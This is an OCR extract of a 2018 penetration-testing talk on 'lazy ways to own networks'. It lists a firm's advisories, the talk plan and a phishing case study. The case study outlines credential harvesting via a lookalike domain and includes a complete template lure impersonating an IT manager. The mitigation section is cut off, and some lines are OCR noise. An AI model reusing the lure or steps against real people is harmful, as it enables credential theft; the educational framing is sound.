

## **Beer-Talk #1 Lazy ways to own networks**

Zurich, October 4th 2018, nicolas@compass-security.com



# WELCOME



### **Latest Research and Advisories 2018**

- CSNC-2018-025 VMware AirWatch Insufficient Data Protection
- CSNC-2018-024 IBM Notes Traveler Reflected Cross-Site Scripting
- CSNC-2018-027 Monstra CMS Path Traversal
- CSNC-2018-015 ownCloud Impersonation App Auth. bypass
- CSNC-2018-023 Atmosphere Reflected XSS
- CSNC-2018-016 ownCloud iOS Application XSS
- CSNC-2018-020 OfficeSpace Credentials in Source Code
- CSNC-2018-019 OfficeSpace Anonymous File Download



### **Future Activities**

- **-Industrial Cyber Security Days 2018**
- Swiss Cyber Storm 2018 (Bern)
- **■Industrie 2025 Guideline**
- Next BeerTalk



### **20 YEARS of PWNAGE …**



**OFFICIAL TUREATER** 

-<br>HAMPIOS DOS DOS DÚMPICOS DO RIO 2016<sup>04</sup><br>CIVINALES DOS DÚMPICOS

YN

### **Speaker**



**Nicolas Heiniger IT Security Analyst** 

### **Rationale**

- As a pentester, I want all privileges I can gain, in as many ways as I can achieve
- Old/lame/easy/well documented techniques can still get you a domain admin
- As a pentester, I don't have to be stealthy

#### **Plan:**

- Initial access
- I'm in, what now?
- Got credentials/workstation?
- Well, that escalated quickly
- Mitigations



### **Initial access**

Because sometimes you don't even get to go on site.



### **Case 1 – Phishing**

- Collect email addresses from OSINT
- Get the IT manager and IT provider names
- Clone the page using a lookalike domain (+ HTTPS)
- Get credentials

#### Good morning,

As you already know, we provide since a few years a webmail solution to allow for efficient remote access to your emails. To guarantee the safety of your data, our system was migrated to the latest version of Microsoft Outlook Web Access with the help of Provider Name.

The update should not cause any downtime for you. Nonetheless, we would be glad if you can check that you can access your email with the following procedure:

- 1. Access our webmail page: https://webmail.example.com
- 2. Log in as usual by clicking on the "Sign In" button
- 3. That's it!

Should you have any question or problem with the new webmail service, please don't hesitate to contact us.

We thank you and wish you all a nice week-end.

For the IT department, John Smith IT Manager

John Smith, IT Manager, Example Corp.



### **Case 1 – Phishing**

CRM is available online without 2FA

Other options:

- Physical access
- Remote VPN
- Pillage the mailboxes
- Phish for remote access instead of credentials



### **Case 1 – Mitigation**

